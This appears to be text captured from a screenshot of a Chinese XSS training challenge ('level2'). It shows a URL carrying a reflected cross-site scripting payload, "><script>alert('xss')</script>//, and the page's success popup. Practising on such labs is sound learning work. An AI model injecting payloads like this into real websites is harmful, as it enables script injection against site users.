 58.247.233.5:25109/level2.php?keyword="><script>alert('xss')<%2Fscript>%2F%2F&submit=搜索
京东商城 XSS平台 -（支持http... XSS平台-XSS安全测...
欢迎来到level2
没有找到和"><script>alert('xss')</script>//相关的结果.
158.247.233.5:25109
完成的不错！
确定 取消